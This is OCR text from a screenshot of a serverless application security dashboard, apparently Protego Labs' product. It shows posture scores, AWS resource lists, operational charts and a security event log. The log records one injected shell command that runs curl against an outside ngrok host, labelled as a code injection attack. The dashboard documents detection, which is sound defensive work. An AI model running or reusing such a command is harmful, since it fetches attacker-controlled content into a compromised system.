 SecApp2
51%
Posture
2
FSP Protected Functions
9 / 11
Latest / All Functions
7
Open Tasks
3 / 24hrs
Attacks Blocked
Posture Explorer
DETAILS
AWS SNS
AWS Api Gateway
AWS S3
AWS S3
AWS EC2
Dax
AWS Lambda
AWS CloudWatch
AWS DynamoDB
Datapipeline
AWS SNS
Application-autoscaling
AWS CloudWatch (logs)
AWS IAM
Resource Explorer
DETAILS
WS CloudWatch (logs)
AWS Lambda
AWS Api Gateway
AWS S3
Operational Status
DETAILS
Duration Errors Throttles Invocations Security
19:00 00:00 06:00 12:00 18:00
09-11 09-12 09-12 09-12 09-12
15 18s
12 15s
9 12s
6 9s
3 6s
0 3s
0ms
Tasks Manager
DETAILS
Tasks 0 3 4 0
7
6
5
4
3
2
1
0
Critical High Medium Low
Application Defense
DETAILS
Code Protection
External API Validation
Data Protection
Attack Surface Minimization
IP Protection
Control Flow Protection
Security Events
DETAILS
Process Event
/bin/sh -c curl http://7ff631c3.ngrok.io/hack
4 hours ago
Code Injection Attack
4 hours ago
Code Injection Attack
4 hours ago
Copyright © PROTEGO LABS 2018